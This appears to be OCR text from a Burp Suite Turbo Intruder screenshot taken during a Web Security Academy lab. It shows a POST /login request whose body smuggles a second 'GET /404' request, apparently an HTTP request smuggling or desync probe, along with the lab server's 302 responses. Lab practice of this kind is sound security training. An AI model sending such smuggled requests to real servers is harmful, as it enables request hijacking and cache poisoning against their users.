 Turbo Intruder - 0a3500d2042acb67804d3fa300950065.web-security-academy.net - running
Row Payload Status Words Length Time Arrival Label Queue ID Connecti...
0 302 33 108 120744453 120759043 1 1
1 302 39 135 266119 121050350 2 1
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 0a3500d2042acb67804d3fa300950065.web-security-academy.net
3 Connection: keep-alive
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 27
6
7
8 GET /404 HTTP/1.1
9 Foo: x
Search... 0 matches
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /login/
3 Server: Apache/2.4.52
4 Keep-Alive: timeout=120
5 Content-Length: 0
6
7
Search... 0 matches
Reqs: 2 | Queued: 7 | Duration: 123 | RPS: 0 | Connections: 1 | Retries: 0 | Fails: 0 | Next: |
Halt